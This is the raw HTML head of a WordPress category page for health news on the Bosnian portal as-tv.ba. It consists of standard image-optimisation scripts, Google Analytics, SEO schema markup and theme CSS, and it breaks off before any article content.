

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://as-tv.ba/category/zdravlje/
body_size: 43324
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Zdravlje - AS info</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C500%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C500%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C500%2C600&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://as-tv.ba/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://as-tv.ba/category/zdravlje/" />
		<link rel="next" href="https://as-tv.ba/category/zdravlje/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212198358-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-212198358-1');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/as-tv.ba\/category\/zdravlje\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/as-tv.ba\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/as-tv.ba\/","name":"Home","description":"Nezavisni bosanskohercegova\u010dki portal iza kojeg ne stoji niti jedna politi\u010dka stranka, niti bilo koja druga interesna grupa.","url":"https:\/\/as-tv.ba\/"},"nextItem":"https:\/\/as-tv.ba\/category\/zdravlje\/#listItem"},{"@type":"ListItem","@id":"https:\/\/as-tv.ba\/category\/zdravlje\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/as-tv.ba\/category\/zdravlje\/","name":"Zdravlje","url":"https:\/\/as-tv.ba\/category\/zdravlje\/"},"previousItem":"https:\/\/as-tv.ba\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/as-tv.ba\/category\/zdravlje\/#collectionpage","url":"https:\/\/as-tv.ba\/category\/zdravlje\/","name":"Zdravlje - AS info","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/as-tv.ba\/#website"},"breadcrumb":{"@id":"https:\/\/as-tv.ba\/category\/zdravlje\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/as-tv.ba\/#organization","name":"AS info","url":"https:\/\/as-tv.ba\/","sameAs":["https:\/\/www.facebook.com\/as.informativniportal","https:\/\/www.instagram.com\/as_tv.ba\/"]},{"@type":"WebSite","@id":"https:\/\/as-tv.ba\/#website","url":"https:\/\/as-tv.ba\/","name":"AS info","description":"Informativni portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/as-tv.ba\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Feed" href="https://as-tv.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Comments Feed" href="https://as-tv.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Zdravlje Category Feed" href="https://as-tv.ba/category/zdravlje/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
